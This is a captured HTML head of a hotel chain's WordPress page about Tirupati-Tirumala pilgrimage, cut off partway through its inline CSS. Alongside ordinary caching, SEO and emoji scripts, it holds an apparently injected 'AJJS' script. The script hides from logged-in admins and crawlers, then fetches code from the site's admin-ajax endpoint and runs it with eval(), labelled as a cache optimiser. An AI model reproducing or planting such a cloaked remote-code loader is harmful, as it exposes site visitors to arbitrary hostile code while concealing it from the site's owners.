

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daiwikhotels.com/about-tirupati-tirumala/
body_size: 256104
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.daiwikhotels.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tirupati-Tirumala Pilgrimage Guide | Daiwik Hotels</title>
	<meta name="description" content="Discover Tirupati-Tirumala’s sacred Venkateswara Temple, Saptagiri hills &amp; pilgrim rituals. Plan your spiritual journey with Daiwik Hotels." />
	<link crossorigin="anonymous" rel="canonical" href="https://www.daiwikhotels.com/about-tirupati-tirumala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tirupati-Tirumala Pilgrimage Guide | Daiwik Hotels" />
	<meta property="og:description" content="Discover Tirupati-Tirumala’s sacred Venkateswara Temple, Saptagiri hills &amp; pilgrim rituals. Plan your spiritual journey with Daiwik Hotels." />
	<meta property="og:url" content="https://www.daiwikhotels.com/about-tirupati-tirumala/" />
	<meta property="og:site_name" content="DAIWIK HOTELS" />
	<meta property="article:modified_time" content="2025-08-25T03:08:50+00:00" />
	<meta property="og:image" content="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/","url":"https://www.daiwikhotels.com/about-tirupati-tirumala/","name":"Tirupati-Tirumala Pilgrimage Guide | Daiwik Hotels","isPartOf":{"@id":"https://www.daiwikhotels.com/#website"},"primaryImageOfPage":{"@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/#primaryimage"},"image":{"@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/#primaryimage"},"thumbnailUrl":"https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg","datePublished":"2024-07-09T05:36:17+00:00","dateModified":"2025-08-25T03:08:50+00:00","description":"Discover Tirupati-Tirumala’s sacred Venkateswara Temple, Saptagiri hills & pilgrim rituals. Plan your spiritual journey with Daiwik Hotels.","breadcrumb":{"@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.daiwikhotels.com/about-tirupati-tirumala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/#primaryimage","url":"https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg","contentUrl":"https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg","width":1728,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.daiwikhotels.com/about-tirupati-tirumala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.daiwikhotels.com/"},{"@type":"ListItem","position":2,"name":"About Tirupati Tirumala"}]},{"@type":"WebSite","@id":"https://www.daiwikhotels.com/#website","url":"https://www.daiwikhotels.com/","name":"DAIWIK HOTELS","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.daiwikhotels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link crossorigin="anonymous" rel="alternate" type="application/rss+xml" title="DAIWIK HOTELS &raquo; Feed" href="https://www.daiwikhotels.com/feed/" />
<link crossorigin="anonymous" rel="alternate" type="application/rss+xml" title="DAIWIK HOTELS &raquo; Comments Feed" href="https://www.daiwikhotels.com/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.daiwikhotels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 